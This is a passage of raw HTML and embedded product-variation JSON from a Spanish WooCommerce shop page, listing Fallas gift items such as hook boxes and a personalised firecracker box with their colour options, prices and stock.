style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.5,&quot;display_regular_price&quot;:14.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07059.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;alt&quot;:&quot;DSC07059.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg 1993w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;full_src_w&quot;:1993,&quot;full_src_h&quot;:1993,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7507,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;azul&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.5,&quot;display_regular_price&quot;:14.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07059.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;alt&quot;:&quot;DSC07059.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg 1993w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;full_src_w&quot;:1993,&quot;full_src_h&quot;:1993,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7507,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-color-ganchos-fallera-wrap-child" data-pa_name="color-ganchos-fallera"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="color-ganchos-fallera" rel="nofollow">Color ganchos fallera</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-ganchos-fallera" data-act="0" rel="nofollow">Negro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-rubio " data-name="Rubio" title="Rubio" data-value="rubio" data-pa="color-ganchos-fallera" data-act="0" rel="nofollow">Rubio</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-color-caja-ganchos-wrap-child" data-pa_name="color-caja-ganchos"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="color-caja-ganchos" rel="nofollow">Color caja ganchos</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-azul " data-name="Azul" title="Azul" data-value="azul" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Azul</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-morado " data-name="Morado" title="Morado" data-value="morado" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Morado</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Rojo</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-verde " data-name="Verde" title="Verde" data-value="verde" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Verde</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7507"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7509"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7510"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7511"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7508"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-8990 status-publish instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleros product_tag-caja-cohetes product_tag-caja-cohetes-grande product_tag-caja-petardos product_tag-caja-petardos-divertidos product_tag-caja-petardos-ninos product_tag-cohetes-divertidos product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-fallero-tonet product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-petardos-personalizada-grande-tonet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8990" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8990" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja petardos, personalizada grande Tonet&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8990" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8990" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-petardos-personalizada-grande-tonet/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-petardos-personalizada-grande-tonet/" title="Caja petardos, personalizada grande Tonet">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-scaled-350x467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja petardos, personalizada grande Tonet" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20231016164531-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="466" src="https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-450x599.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-450x599.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-595x792.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-768x1023.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-1153x1536.jpg 1153w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-1538x2048.jpg 1538w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220227124854-1-scaled.jpg 1922w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-petardos-personalizada-grande-tonet/" title="Caja petardos, personalizada grande Tonet">
            Caja petardos, personalizada grande Tonet        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8990"
			  data-parent-id="8990">
			<span class="woocommerce-Price-amount amount"><bdi>21,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8990" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_color-panuelo&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:21.45,&quot;display_regular_price&quot;:21.45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20231016164531&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20231016164531&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:10452,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;19,45&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8991,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8990,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231016164531-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a></div></div><div 